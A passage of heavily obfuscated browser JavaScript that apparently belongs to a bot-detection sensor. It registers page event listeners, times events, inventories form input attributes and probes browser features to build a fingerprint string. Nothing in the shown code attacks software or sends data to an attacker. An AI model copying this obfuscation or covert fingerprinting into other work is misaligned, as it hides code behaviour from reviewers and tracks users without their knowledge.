(dl[nx()[KB(Jv)].call(null,mP,Okk,sf,wX(wX(f7)))])(Xn()[JY(Tr)](dHk,Yf,EE))[WJ()[Ah(RCk)].call(null,f7,ct,fZ,z4k)](gRk)){var pnk;return wN.pop(),pnk=LTk(DQ,[nYk,cJk]),pnk;}wN.pop();};var Wzk=function(jck,Lck){wN.push(p4k);var l3k=S3k(jck,Lck,qYk,zUk,dl[Vx()[cB(VV)](wU,qb,sw,jf)].bmak[z3(typeof nx()[KB(XQk)],jp([],[][[]]))?nx()[KB(M9)].call(null,Xm,OD,Rb,Cv):nx()[KB(ATk)](Af,Is,hO,km)]);if(l3k&&wX(l3k[WJ()[Ah(wP)](Zw,XZ,jc,KZ)])){qYk=l3k[XB()[gb(ct)].apply(null,[E9,x6,qV,tb])];zUk=l3k[tw()[I1(ct)](qv,wX(wX(vv)),x6,MCk,Vv,E9)];vJk+=l3k[WJ()[Ah(d1)](Nx,Sx,gx,ULk)];if(A3k&&z3(Lck,T3)&&zR(EWk,f7)){sJk=sX;b2k(wX({}));EWk++;}}wN.pop();};var Phk=function(Ynk,USk){wN.push(Okk);var q2k=Zzk(Ynk,USk,dl[Vx()[cB(VV)](wP,qb,tB,nv)].bmak[nx()[KB(ATk)].call(null,gr,Is,n1,bV)]);if(q2k){vJk+=q2k[WJ()[Ah(d1)](Nx,Sq,vv,sB)];if(A3k&&q2k[z3(typeof Xn()[JY(Mf)],jp('',[][[]]))?Xn()[JY(js)].call(null,n5k,DE,Sq):Xn()[JY(U9)].call(null,nZ,Uv,wX(wX(vv)))]){sJk=Pm;b2k(wX(wX(X0)),q2k[Xn()[JY(U9)](nZ,Uv,Nx)]);}else if(A3k&&z3(USk,js)){sJk=Y7[js];Npk=wX(wX([]));b2k(wX(AM));}if(A3k&&wX(Npk)&&z3(q2k[Vx()[cB(Nx)].apply(null,[Af,nb,wX(vv),Om])],Z9)){sJk=Mf;b2k(wX(wX(X0)));}}wN.pop();};var rGk=function(Rnk,ARk){wN.push(I9);var lNk=Pzk(Rnk,ARk,dl[Vx()[cB(VV)](Sx,qb,T3,TLk)].bmak[nx()[KB(ATk)].call(null,wX({}),Is,k7,Pm)]);if(lNk){vJk+=lNk[WJ()[Ah(d1)](Nx,dw,Sx,EQk)];if(A3k&&lNk[Xn()[JY(U9)].apply(null,[nZ,Zm,BO])]){sJk=Pm;b2k(wX(wX(X0)),lNk[pj(typeof Xn()[JY(rx)],jp('',[][[]]))?Xn()[JY(U9)](nZ,Zm,bV):Xn()[JY(js)].apply(null,[nD,r9,wX(vv)])]);}}wN.pop();};var c8k=function(Y2k){wN.push(NKk);var Knk=rnk(Y2k,dl[pj(typeof Vx()[cB(EE)],jp([],[][[]]))?Vx()[cB(VV)].call(null,M9,qb,wX(wX({})),rgk):Vx()[cB(f7)].apply(null,[wU,RTk,b7,UV])].bmak[nx()[KB(ATk)](fZ,Is,Ks,Lt)]);if(Knk){vJk+=Knk[WJ()[Ah(d1)].apply(null,[Nx,RIk,gB,Xv])];if(A3k&&Knk[Xn()[JY(U9)](nZ,zKk,mP)]){sJk=Pm;b2k(wX(wX(X0)),Knk[Xn()[JY(U9)].apply(null,[nZ,zKk,tB])]);}}wN.pop();};var Izk=function(bJk,j2k){wN.push(zV);var g2k=rdk(bJk,j2k,dl[Vx()[cB(VV)].call(null,sO,qb,wX([]),HG)].bmak[nx()[KB(ATk)](wX([]),Is,GR,wX(wX({})))]);if(g2k){vJk+=g2k[pj(typeof WJ()[Ah(Yf)],'undefined')?WJ()[Ah(d1)](Nx,Vf,wX(wX(f7)),lj):WJ()[Ah(sO)].apply(null,[bs,rE,gf,MF])];if(A3k&&g2k[Xn()[JY(U9)](nZ,bh,fZ)]){sJk=Pm;b2k(wX([]),g2k[Xn()[JY(U9)](nZ,bh,wX(vv))]);}else if(A3k&&z3(j2k,f7)&&(z3(g2k[WJ()[Ah(b7)](RTk,L9,rv,Zh)],Y7[nE])||z3(g2k[WJ()[Ah(b7)](RTk,BO,Cv,Zh)],Ck[Xn()[JY(rTk)](UF,OX,wB)]()))){sJk=js;b2k(wX({}));}}wN.pop();};var U3k=function(spk,L2k){wN.push(qZ);var rJk=ZXk(spk,L2k,dl[Vx()[cB(VV)].call(null,Mb,qb,IE,Wd)].bmak[nx()[KB(ATk)](sw,Is,zW,Iv)]);if(rJk){vJk+=rJk[WJ()[Ah(d1)].call(null,Nx,rv,T3,Q3)];if(A3k&&z3(L2k,js)&&rJk[tw()[I1(bs)](wB,wX({}),T3,Vw,js,CY)]){sJk=T3;b2k(wX({}));}}wN.pop();};var BXk=function(wYk){var OYk=DXk[wYk];if(pj(Jck,OYk)){if(z3(OYk,nRk)){v3k();}else if(z3(OYk,Bdk)){wRk();}Jck=OYk;}};var mJk=function(hXk){BXk(hXk);wN.push(JB);try{var V3k=wN.length;var Kjk=wX({});var SYk=A3k?nt:Y7[ct];if(zR(sYk,SYk)){var gck=lb(VZ(),dl[Vx()[cB(VV)](Zf,qb,Z9,BV)].bmak[nx()[KB(ATk)](d1,Is,U4k,Gw)]);var kUk=Xn()[JY(mV)](S1,Jf,wX(wX([])))[nx()[KB(XO)].apply(null,[sX,ct,V1,gt])](hXk,XB()[gb(Vw)](xLk,f7,x6,js))[z3(typeof nx()[KB(vv)],jp([],[][[]]))?nx()[KB(M9)](Vw,Zx,Zw,M9):nx()[KB(XO)](x6,ct,V1,rv)](gck,nx()[KB(tB)].apply(null,[XZ,GAk,B1,wX(f7)]));dJk=jp(dJk,kUk);}sYk++;}catch(kNk){wN.splice(lb(V3k,f7),Infinity,JB);}wN.pop();};var wRk=function(){wN.push(XCk);if(cGk){var sGk=fW(IH,[XB()[gb(sO)](WE,Pm,x6,cb),Vx()[cB(ct)](wX(f7),Z9,gt,Pd),Ds()[Mr(Ew)](fq,WE,fO,wX(wX(f7)),KX),dl[nx()[KB(sX)].call(null,Cv,Mw,kR,rv)][WJ()[Ah(Lf)].apply(null,[sb,xs,rv,G4k])],WJ()[Ah(Cv)].call(null,Okk,U9,VV,zV),dl[nx()[KB(sX)].call(null,Ab,Mw,kR,gB)][z3(typeof Xn()[JY(Aq)],'undefined')?Xn()[JY(js)](jE,glk,Gw):Xn()[JY(G9)](pq,JE,Cr)]]);rGk(sGk,mV);}wN.pop();};var v3k=function(){wN.push(Rlk);if(cGk){var Spk=fW(IH,[XB()[gb(sO)].apply(null,[lW,Pm,fm,cb]),z3(typeof Vx()[cB(fm)],jp([],[][[]]))?Vx()[cB(f7)].apply(null,[bV,M9,dw,bq]):Vx()[cB(bs)](Af,Gz,Iv,An),Ds()[Mr(Ew)].apply(null,[fq,lW,fO,SZ,ct]),dl[z3(typeof nx()[KB(fLk)],jp('',[][[]]))?nx()[KB(M9)](Z3,rb,Xx,Q9):nx()[KB(sX)](mx,Mw,Ih,IE)][WJ()[Ah(Lf)](sb,DE,RIk,N0)],WJ()[Ah(Cv)](Okk,sE,P6,pW),dl[nx()[KB(sX)](wX(vv),Mw,Ih,xE)][Xn()[JY(G9)].apply(null,[pq,qJ,gr])]]);rGk(Spk,Y7[f7]);}wN.pop();};var VXk=function(){wN.push(P0k);if(wX(QUk)){QUk=wX(wX(AM));}var gNk=z3(typeof Xn()[JY(Es)],jp('',[][[]]))?Xn()[JY(js)].apply(null,[Q8k,Rb,wX(f7)]):Xn()[JY(mV)](S1,Wm,mP);var zdk=XB()[gb(Jv)](B4k,js,gt,tE);if(pj(typeof dl[nx()[KB(sX)](qV,Mw,PG,qv)][WJ()[Ah(Yr)](Zf,x6,wX(f7),rLk)],Ds()[Mr(T3)].call(null,fq,B4k,tZ,AV,sE))){zdk=pj(typeof WJ()[Ah(Gw)],jp([],[][[]]))?WJ()[Ah(Yr)].apply(null,[Zf,IE,Ew,rLk]):WJ()[Ah(sO)](n5k,Jv,gt,Zx);gNk=WJ()[Ah(P0k)](T1,KX,Vf,cx);}else if(pj(typeof dl[nx()[KB(sX)](fZ,Mw,PG,f7)][nx()[KB(L8k)](wX(vv),Cr,R1,Is)],Ds()[Mr(T3)].call(null,fq,B4k,tZ,tB,M9))){zdk=z3(typeof nx()[KB(YJ)],jp([],[][[]]))?nx()[KB(M9)](qV,hD,xE,mV):nx()[KB(L8k)](wX(wX({})),Cr,R1,tB);gNk=Ds()[Mr(Gw)](XZ,m4k,Vv,wB,fZ);}else if(pj(typeof dl[nx()[KB(sX)](x6,Mw,PG,wX({}))][nx()[KB(rTk)].call(null,wX(wX([])),Ab,SE,wX(f7))],Ds()[Mr(T3)](fq,B4k,tZ,Vw,Wr))){zdk=nx()[KB(rTk)](wX(wX({})),Ab,SE,Pm);gNk=Xn()[JY(DQk)].apply(null,[JB,ps,mx]);}else if(pj(typeof dl[nx()[KB(sX)].apply(null,[Mb,Mw,PG,Yf])][Xn()[JY(bHk)](rE,wt,wB)],Ds()[Mr(T3)](fq,B4k,tZ,wX(wX({})),YJ))){zdk=Xn()[JY(bHk)].call(null,rE,wt,gr);gNk=WJ()[Ah(Nf)](AV,Iv,Cv,FHk);}if(dl[nx()[KB(sX)].apply(null,[EE,Mw,PG,T1])][Xn()[JY(ht)](rTk,bQk,XZ)]&&pj(zdk,XB()[gb(Jv)].call(null,B4k,js,Z3,tE))){QGk=GXk.bind(null,zdk);U2k=DSk.bind(null,T3);Gnk=DSk.bind(null,js);dl[nx()[KB(sX)](Aq,Mw,PG,rE)][Xn()[JY(ht)].apply(null,[rTk,bQk,Cv])](gNk,QGk,wX(wX(AM)));dl[Vx()[cB(VV)].call(null,U9,qb,Ls,GTk)][pj(typeof Xn()[JY(ht)],jp('',[][[]]))?Xn()[JY(ht)](rTk,bQk,Zf):Xn()[JY(js)].call(null,vm,Bs,Is)](nx()[KB(DP)].call(null,Q9,Tr,cz,sb),U2k,wX(wX([])));dl[Vx()[cB(VV)](Iv,qb,wX(wX(vv)),GTk)][Xn()[JY(ht)](rTk,bQk,wX(wX(vv)))](Ds()[Mr(km)].apply(null,[sX,IO,R1,rx,cr]),Gnk,wX(wX({})));}wN.pop();};var L1k=function(){wN.push(WZ);if(z3(q7k,vv)&&dl[Vx()[cB(VV)](xs,qb,gt,Pc)][z3(typeof Xn()[JY(Ab)],jp([],[][[]]))?Xn()[JY(js)].call(null,cO,TZ,YJ):Xn()[JY(ht)](rTk,ILk,AV)]){dl[Vx()[cB(VV)](RIk,qb,Q9,Pc)][Xn()[JY(ht)](rTk,ILk,fZ)](nx()[KB(Df)](AV,wB,Sh,Jv),V6k,wX(X0));dl[Vx()[cB(VV)](JB,qb,Jv,Pc)][Xn()[JY(ht)](rTk,ILk,jc)](Ds()[Mr(rv)].apply(null,[VV,CD,Cv,T3,jc]),HBk,wX(wX([])));q7k=f7;}qYk=vv;wN.pop();zUk=vv;};var NBk=function(){wN.push(Pm);if(wX(Dtk)){try{var kPk=wN.length;var WBk=wX([]);mmk=jp(mmk,Ds()[Mr(Af)](f7,zZ,R1,AV,Sq));var zvk=dl[nx()[KB(sX)](d1,Mw,nLk,BO)][Xn()[JY(Cr)](P6,tZ,gB)](nx()[KB(nE)].apply(null,[xs,gx,mZ,gt]));if(pj(zvk[Ds()[Mr(Q9)].apply(null,[sO,MKk,z7,IE,Xm])],undefined)){mmk=jp(mmk,Xn()[JY(L8k)](Sq,kr,T3));r1k*=Y7[bV];}else{mmk=jp(mmk,z3(typeof WJ()[Ah(Sx)],'undefined')?WJ()[Ah(sO)](E9,wX([]),dw,sO):WJ()[Ah(dE)].call(null,EV,wX({}),wX(vv),Ckk));r1k*=lO;}}catch(v7k){wN.splice(lb(kPk,f7),Infinity,Pm);mmk=jp(mmk,WJ()[Ah(CB)](DCk,wU,wX([]),T4k));r1k*=lO;}Dtk=wX(wX(AM));}var g7k=z3(typeof Xn()[JY(mx)],jp('',[][[]]))?Xn()[JY(js)].apply(null,[fZ,BE,P6]):Xn()[JY(mV)](S1,YE,sO);var Fbk=T9(f7);var LPk=dl[nx()[KB(sX)].apply(null,[wX([]),Mw,nLk,fZ])][WJ()[Ah(f4k)](I4k,b7,wX(wX({})),P1)](WJ()[Ah(pHk)].apply(null,[UF,wU,dw,zD]));for(var FVk=Ck[pj(typeof WJ()[Ah(ATk)],jp([],[][[]]))?WJ()[Ah(Uf)].call(null,mAk,fq,Gz,IV):WJ()[Ah(sO)](Fgk,AV,IE,vF)]();zR(FVk,LPk[Vx()[cB(vv)].call(null,Wr,rx,wX(f7),SB)]);FVk++){var hPk=LPk[FVk];var p1k=vKk(hPk[nx()[KB(Cv)].call(null,mP,Zf,vF,wX(f7))](z3(typeof WJ()[Ah(Q9)],'undefined')?WJ()[Ah(sO)].call(null,Ix,Vv,Lt,I4k):WJ()[Ah(nE)](pB,sO,xs,mE)));var Hsk=vKk(hPk[pj(typeof nx()[KB(zZ)],jp([],[][[]]))?nx()[KB(Cv)].apply(null,[wX(vv),Zf,vF,fq]):nx()[KB(M9)](wX({}),gx,sX,Ab)](Vx()[cB(AV)].apply(null,[Q9,A7,sO,gr])));var EZk=hPk[nx()[KB(Cv)](Ab,Zf,vF,wX([]))](pj(typeof tw()[I1(Sq)],'undefined')?tw()[I1(Q9)](f7,kE,sO,Agk,Mb,fO):tw()[I1(js)](L9,T3,rO,Es,xs,Db));var DVk=KG(EZk,null)?Y7[Wr]:f7;var nZk=hPk[nx()[KB(Cv)].apply(null,[Uq,Zf,vF,SZ])](XB()[gb(sO)].apply(null,[RQk,Pm,JB,cb]));var Ujk=KG(nZk,null)?T9(Ck[nx()[KB(U9)].call(null,Vw,Lt,sO,A7)]()):dj(nZk);var Y9k=hPk[nx()[KB(Cv)].call(null,d1,Zf,vF,Lt)](nx()[KB(Mw)](ct,K9,R9,wP));if(KG(Y9k,null))Fbk=T9(f7);else{Y9k=Y9k[XB()[gb(Gw)](RQk,Mf,RIk,x6)]();if(z3(Y9k,z3(typeof Vx()[cB(bs)],jp('',[][[]]))?Vx()[cB(f7)](js,Gb,T1,A0k):Vx()[cB(P1)](wX(wX(f7)),ct,XZ,H5k)))Fbk=vv;else if(z3(Y9k,tw()[I1(EE)](Zf,wX([]),T3,P1,RIk,W0k)))Fbk=Y7[js];else Fbk=T3;}var R1k=hPk[WJ()[Ah(YE)](Us,fm,Wj,rKk)];var Ebk=hPk[WJ()[Ah(Vf)](fq,wX(wX({})),gf,fx)];var hxk=vv;var Pbk=vv;if(R1k&&pj(R1k[Vx()[cB(vv)](Cr,rx,Nx,SB)],vv)){Pbk=f7;}if(Ebk&&pj(Ebk[Vx()[cB(vv)].call(null,wX({}),rx,wX(f7),SB)],vv)&&(wX(Pbk)||pj(Ebk,R1k))){hxk=f7;}if(pj(Ujk,T3)){g7k=Xn()[JY(mV)](S1,YE,T3)[nx()[KB(XO)](Nx,ct,Ib,M9)](jp(g7k,Ujk),XB()[gb(Vw)].apply(null,[Yf,f7,Cr,js]))[pj(typeof nx()[KB(gf)],'undefined')?nx()[KB(XO)].call(null,wX(wX(f7)),ct,Ib,T3):nx()[KB(M9)](Pm,OO,q7,fZ)](Fbk,XB()[gb(Vw)](Yf,f7,wB,js))[nx()[KB(XO)](wX([]),ct,Ib,tZ)](hxk,XB()[gb(Vw)].apply(null,[Yf,f7,Aq,js]))[nx()[KB(XO)](Is,ct,Ib,sO)](DVk,XB()[gb(Vw)](Yf,f7,Gz,js))[nx()[KB(XO)](Vv,ct,Ib,wX(wX([])))](Hsk,pj(typeof XB()[gb(jc)],'undefined')?XB()[gb(Vw)](Yf,f7,Gw,js):XB()[gb(mV)].apply(null,[Dlk,CO,U9,tq]))[nx()[KB(XO)].apply(null,[bV,ct,Ib,Vf])](p1k,XB()[gb(Vw)].apply(null,[Yf,f7,U9,js]))[pj(typeof nx()[KB(xE)],jp('',[][[]]))?nx()[KB(XO)](Zf,ct,Ib,wX(wX(f7))):nx()[KB(M9)](EE,qt,OO,wX(f7))](Pbk,z3(typeof nx()[KB(dw)],jp([],[][[]]))?nx()[KB(M9)].apply(null,[kE,IE,RQk,nE]):nx()[KB(tB)](wX(f7),GAk,kIk,Wr));}}var mOk;return wN.pop(),mOk=g7k,mOk;};var Uvk=function(){wN.push(qb);if(wX(zmk)){try{var Hbk=wN.length;var NEk=wX(wX(X0));mmk=jp(mmk,nx()[KB(fq)](tZ,vv,UCk,gr));if(pj(dl[nx()[KB(sX)].call(null,Sx,Mw,Sn,XO)][Ds()[Mr(sE)](x6,pO,I4k,EE,Vw)],undefined)){mmk=jp(mmk,pj(typeof Xn()[JY(Pm)],'undefined')?Xn()[JY(L8k)](Sq,Xr,DB):Xn()[JY(js)](Es,RV,wX(wX(f7))));r1k*=sX;}else{mmk=jp(mmk,pj(typeof WJ()[Ah(Nf)],jp([],[][[]]))?WJ()[Ah(dE)].apply(null,[EV,f7,bV,rw]):WJ()[Ah(sO)](B5k,fZ,wX(vv),sZ));r1k*=Wj;}}catch(rmk){wN.splice(lb(Hbk,f7),Infinity,qb);mmk=jp(mmk,WJ()[Ah(CB)].call(null,DCk,EE,mV,G8k));r1k*=Wj;}zmk=wX(wX([]));}var zjk=dl[pj(typeof Vx()[cB(KE)],jp('',[][[]]))?Vx()[cB(VV)].apply(null,[Sq,qb,Xm,LV]):Vx()[cB(f7)](wX(wX({})),rF,M9,Ht)][Vx()[cB(N5k)].apply(null,[wX(wX(vv)),cE,fq,Hs])]?f7:vv;var nPk=dl[z3(typeof Vx()[cB(ct)],jp('',[][[]]))?Vx()[cB(f7)].call(null,cE,OO,KX,X0k):Vx()[cB(VV)](T1,qb,P6,LV)][WJ()[Ah(Zw)](L8k,jc,sE,qgk)]&&w7(WJ()[Ah(Zw)](L8k,T3,Sq,qgk),dl[Vx()[cB(VV)].apply(null,[f7,qb,JB,LV])])?f7:vv;var jPk=KG(typeof dl[nx()[KB(sX)](wX(wX(f7)),Mw,Sn,wX({}))][WJ()[Ah(ZIk)].apply(null,[gx,sw,mx,W6])],nx()[KB(sw)](Wr,xE,IAk,js))?f7:vv;var BPk=dl[Vx()[cB(VV)](T1,qb,Uf,LV)][pj(typeof Xn()[JY(dE)],jp('',[][[]]))?Xn()[JY(XQk)](Okk,D7,Wj):Xn()[JY(js)](P6,xMk,wX([]))]&&dl[Vx()[cB(VV)](fZ,qb,SZ,LV)][Xn()[JY(XQk)](Okk,D7,wX(wX({})))][XB()[gb(Zf)](bw,sO,qv,Bw)]?f7:Ck[WJ()[Ah(Uf)](mAk,Jv,Uq,ph)]();var f7k=dl[nx()[KB(Q9)](Is,DP,gO,Z3)][XB()[gb(sE)].apply(null,[LE,YJ,gr,Gx])]?f7:vv;var lxk=dl[Vx()[cB(VV)].call(null,Sq,qb,Mf,LV)][Xn()[JY(PTk)](Lq,Rx,cr)]?f7:vv;var K6k=pj(typeof dl[z3(typeof Xn()[JY(Uq)],jp([],[][[]]))?Xn()[JY(js)](Mkk,G7,wX(wX({}))):Xn()[JY(XX)](Os,SF,IE)],pj(typeof Ds()[Mr(Ls)],'undefined')?Ds()[Mr(T3)](fq,jMk,tZ,wX([]),Wr):Ds()[Mr(f7)].call(null,Wx,A9,JCk,wX(vv),Mb))?f7:vv;var Fxk=dl[Vx()[cB(VV)].apply(null,[wX(f7),qb,Uq,LV])][Vx()[cB(wTk)](ct,c0k,Q9,tF)]&&hB(dl[nx()[KB(Mf)].apply(null,[rv,I9,Om,wX(vv)])][z3(typeof Vx()[cB(L1)],'undefined')?Vx()[cB(f7)].call(null,Zf,YZ,rv,PAk):Vx()[cB(Pm)](Yf,Lq,Lt,BAk)][nx()[KB(DB)](Wj,M9,QE,Yf)].call(dl[z3(typeof Vx()[cB(vAk)],'undefined')?Vx()[cB(f7)](rx,d5k,wX({}),xTk):Vx()[cB(VV)](Jv,qb,xE,LV)][Vx()[cB(wTk)](Cr,c0k,Xm,tF)])[z3(typeof WJ()[Ah(bHk)],jp('',[][[]]))?WJ()[Ah(sO)].call(null,wq,wX([]),vv,WKk):WJ()[Ah(nt)](gr,Uq,T1,IZ)](Vx()[cB(nb)].apply(null,[pB,Cr,sb,Fb])),vv)?Y7[js]:vv;var n9k=z3(typeof dl[Vx()[cB(VV)](Pf,qb,RIk,LV)][Xn()[JY(cr)].apply(null,[Cw,SB,YJ])],Xn()[JY(P6)](Wp,LF,VV))||z3(typeof dl[pj(typeof Vx()[cB(EV)],jp('',[][[]]))?Vx()[cB(VV)](wX({}),qb,IE,LV):Vx()[cB(f7)](Pm,PE,mV,gLk)][nx()[KB(Uq)].apply(null,[P6,rlk,Gh,vv])],Xn()[JY(P6)].apply(null,[Wp,LF,wX({})]))||z3(typeof dl[z3(typeof Vx()[cB(hLk)],jp([],[][[]]))?Vx()[cB(f7)].call(null,wP,Tr,wX(f7),fx):Vx()[cB(VV)](sE,qb,Vv,LV)][Xn()[JY(Uq)](TO,xw,tZ)],z3(typeof Xn()[JY(hLk)],'undefined')?Xn()[JY(js)].apply(null,[hx,Bm,Uq]):Xn()[JY(P6)].call(null,Wp,LF,Mf))?f7:vv;var lmk=w7(nx()[KB(jB)](qv,Gx,Zw,mV),dl[Vx()[cB(VV)].apply(null,[wX(f7),qb,wB,LV])])?dl[Vx()[cB(VV)](Is,qb,wX({}),LV)][nx()[KB(jB)].call(null,f7,Gx,Zw,tZ)]:vv;var Obk=z3(typeof dl[nx()[KB(Q9)](wX(wX([])),DP,gO,wX(vv))][z3(typeof nx()[KB(Vw)],jp('',[][[]]))?nx()[KB(M9)](BO,cf,dw,rE):nx()[KB(qb)](Vf,dr,Dh,wX(wX(vv)))],Xn()[JY(P6)](Wp,LF,wX(wX({}))))?f7:vv;var H6k=z3(typeof dl[nx()[KB(Q9)](wX(vv),DP,gO,Xx)][Xn()[JY(QTk)](wP,Ut,wP)],Xn()[JY(P6)].apply(null,[Wp,LF,wX([])]))?Y7[js]:vv;var wsk=wX(dl[pj(typeof nx()[KB(xs)],'undefined')?nx()[KB(YJ)](wX(f7),Cv,lW,sw):nx()[KB(M9)](Is,PAk,rr,qV)][Vx()[cB(Pm)](BO,Lq,wX([]),BAk)][Ds()[Mr(VV)].apply(null,[mV,l8k,nKk,wX(wX([])),d1])])?f7:vv;var ttk=w7(nx()[KB(b1)](wX(wX([])),L8k,UO,wX(vv)),dl[Vx()[cB(VV)](wX(wX([])),qb,YJ,LV)])?f7:vv;var sEk=WJ()[Ah(sD)].apply(null,[MAk,DE,Z3,Ut])[nx()[KB(XO)].apply(null,[wU,ct,Q2,b7])](zjk,nx()[KB(f4k)].apply(null,[Cv,Zv,Ud,YJ]))[nx()[KB(XO)](DE,ct,Q2,mP)](nPk,Vx()[cB(Cf)](wP,Vv,wX([]),cHk))[nx()[KB(XO)].apply(null,[Lt,ct,Q2,gt])](jPk,tw()[I1(cr)](fm,sE,YJ,Wr,mP,DHk))[nx()[KB(XO)](wP,ct,Q2,wX(wX([])))](BPk,nx()[KB(YE)].apply(null,[Q9,wKk,ZF,sX]))[nx()[KB(XO)].apply(null,[Aq,ct,Q2,wX([])])](f7k,Ds()[Mr(cr)](sX,DHk,ZF,pB,js))[pj(typeof nx()[KB(Zf)],jp('',[][[]]))?nx()[KB(XO)](wB,ct,Q2,qV):nx()[KB(M9)](km,QZ,qV,gB)](lxk,Vx()[cB(DCk)](wX(wX(f7)),Hq,nE,jx))[nx()[KB(XO)](Aq,ct,Q2,wX(wX({})))](K6k,Ds()[Mr(Uq)](Pm,DHk,bV,rE,IE))[nx()[KB(XO)].apply(null,[T1,ct,Q2,IE])](Fxk,nx()[KB(St)](Wr,Gw,Kq,T1))[nx()[KB(XO)].apply(null,[wX(wX([])),ct,Q2,x6])](n9k,tw()[I1(Uq)].apply(null,[Nx,L9,sX,Vv,XO,DHk]))[nx()[KB(XO)].apply(null,[qV,ct,Q2,SZ])](lmk,Xn()[JY(xZ)].apply(null,[DQk,kB,wX(f7)]))[nx()[KB(XO)](Wr,ct,Q2,Sq)](Obk,nx()[KB(N5k)](IE,rv,NKk,gB))[z3(typeof nx()[KB(Af)],jp('',[][[]]))?nx()[KB(M9)](wX(wX({})),q7,pZ,Vv):nx()[KB(XO)](wX({}),ct,Q2,pB)](H6k,WJ()[Ah(PTk)].apply(null,[K9,f7,cr,ds]))[nx()[KB(XO)].call(null,wX([]),ct,Q2,wX({}))](wsk,WJ()[Ah(XX)].apply(null,[sO,KX,bV,Fr]))[nx()[KB(XO)](qV,ct,Q2,Wr)](ttk);var hbk;return wN.pop(),hbk=sEk,hbk;};var fvk=function(){wN.push(qHk);var Fsk;var Eqk;return Eqk=Ivk()[XB()[gb(Vf)](xV,sX,Cv,L9)](function jqk(jOk){wN.push(Sx);while(f7)switch(jOk[nx()[KB(Gw)].apply(null,[Z3,JB,ITk,sE])]=jOk[Ds()[Mr(Mf)].apply(null,[Pm,O9,Slk,Jv,P6])]){case Ck[WJ()[Ah(Uf)](mAk,fZ,mx,vn)]():jOk[nx()[KB(Gw)].call(null,Pm,JB,ITk,Ew)]=vv;jOk[Ds()[Mr(Mf)].apply(null,[Pm,O9,Slk,U9,L9])]=Y7[T1];{var Z1k;return Z1k=Ivk()[WJ()[Ah(DB)](AO,Uq,Aq,Yb)](X3k()),wN.pop(),Z1k;}case js:Fsk=jOk[Vx()[cB(L9)](JB,Mf,wX(wX(f7)),gt)];dl[z3(typeof nx()[KB(CB)],jp([],[][[]]))?nx()[KB(M9)](AV,IIk,Z3,sX):nx()[KB(Mf)](Is,I9,UB,Nx)][tw()[I1(T3)].call(null,gx,Af,YJ,xP,BO,CB)](L9k,Fsk[Xn()[JY(Lq)](fO,GHk,mP)],fW(IH,[nx()[KB(c0k)].apply(null,[sE,mP,tAk,tB]),Fsk[z3(typeof Xn()[JY(mx)],'undefined')?Xn()[JY(js)](ED,Kx,Mf):Xn()[JY(AZ)](dlk,tt,wX(wX({})))]]));jOk[Ds()[Mr(Mf)].call(null,Pm,O9,Slk,f7,Z9)]=fq;break;case mV:jOk[nx()[KB(Gw)](sb,JB,ITk,Xx)]=mV;jOk[z3(typeof XB()[gb(Vw)],'undefined')?XB()[gb(mV)].call(null,d1,NCk,tB,zs):XB()[gb(AV)](t7,T3,Mb,H9)]=jOk[nx()[KB(km)](Z3,hLk,CV,wX(wX([])))](vv);case fq:case WJ()[Ah(Gw)].call(null,Jv,DB,YJ,g0k):{var tBk;return tBk=jOk[tw()[I1(x6)](Sx,wX(wX(vv)),Pm,kq,Xm,Zb)](),wN.pop(),tBk;}}wN.pop();},null,null,[[vv,mV]],dl[Xn()[JY(DB)](N5k,v5k,gB)]),wN.pop(),Eqk;};var Rtk=function(){wN.push(UE);var Dvk=mGk();if(pj(Dvk,T9(Ck[nx()[KB(U9)](qv,Lt,jB,Vw)]()))&&pj(Dvk,dl[nx()[KB(Ew)].apply(null,[Zf,Lf,rZ,EE])][pj(typeof tw()[I1(bV)],jp([],[][[]]))?tw()[I1(JB)](wX(wX(f7)),Iv,fq,hZ,Wr,EO):tw()[I1(js)].apply(null,[sE,Q9,Bx,C1,gB,nv])])&&hB(Dvk,Q7k)){Q7k=Dvk;var M6k=G1();var Oqk=Dr(lb(Dvk,M6k),Fw);IEk(Oqk);}wN.pop();};var Zvk=function(IBk){wN.push(R5k);var I7k=hB(arguments[Vx()[cB(vv)].call(null,wX(wX([])),rx,nE,m2)],f7)&&pj(arguments[f7],undefined)?arguments[f7]:wX({});if(wX(I7k)||KG(IBk,null)){wN.pop();return;}Ock[WJ()[Ah(gr)](UE,wX(wX(f7)),wX([]),k0k)]=wX(AM);AZk=wX(AM);var wPk=IBk[pj(typeof Xn()[JY(qw)],'undefined')?Xn()[JY(AZ)].call(null,dlk,Ygk,vv):Xn()[JY(js)].apply(null,[nq,lkk,Q9])];var Ybk=IBk[Vx()[cB(Cw)](wX(vv),MAk,wX(wX(vv)),sV)];var Wqk;if(pj(Ybk,undefined)&&hB(Ybk[Vx()[cB(vv)](Z3,rx,Xx,m2)],vv)){try{var Ntk=wN.length;var qvk=wX({});Wqk=dl[Vx()[cB(Xm)](x6,Sx,sX,tn)][Xn()[JY(gt)].call(null,qV,OB,wX([]))](Ybk);}catch(J1k){wN.splice(lb(Ntk,f7),Infinity,R5k);}}if(pj(wPk,undefined)&&z3(wPk,Cf)&&pj(Wqk,undefined)&&Wqk[z3(typeof Xn()[JY(YJ)],'undefined')?Xn()[JY(js)](DP,TO,Pf):Xn()[JY(QZ)](EV,Cb,js)]&&z3(Wqk[Xn()[JY(QZ)].call(null,EV,Cb,Zf)],wX(wX(AM)))){AZk=wX(wX([]));var pBk=Dqk(MR(Tzk));var dPk=dl[Vx()[cB(sb)].apply(null,[IE,wP,Uf,SHk])](kdk(VZ(),Fw),sb);if(pj(pBk,undefined)&&wX(dl[XB()[gb(VV)](Bq,sX,fq,Am)](pBk))&&hB(pBk,vv)){if(pj(Qxk[WJ()[Ah(Xm)](QZ,Wj,Wr,K4k)],undefined)){dl[XB()[gb(gx)](wt,VV,A7,qV)](Qxk[WJ()[Ah(Xm)](QZ,Zf,JB,K4k)]);}if(hB(dPk,vv)&&hB(pBk,dPk)){Qxk[pj(typeof WJ()[Ah(K9)],jp([],[][[]]))?WJ()[Ah(Xm)](QZ,Sq,Mf,K4k):WJ()[Ah(sO)](JZ,Iv,DE,qB)]=dl[Vx()[cB(VV)](gB,qb,DB,cG)][Vx()[cB(Es)].call(null,IE,rlk,EE,Yx)](function(){j9k();},Dr(lb(pBk,dPk),Y7[sw]));}else{Qxk[WJ()[Ah(Xm)].apply(null,[QZ,Pm,Yf,K4k])]=dl[Vx()[cB(VV)](wX(wX(vv)),qb,km,cG)][z3(typeof 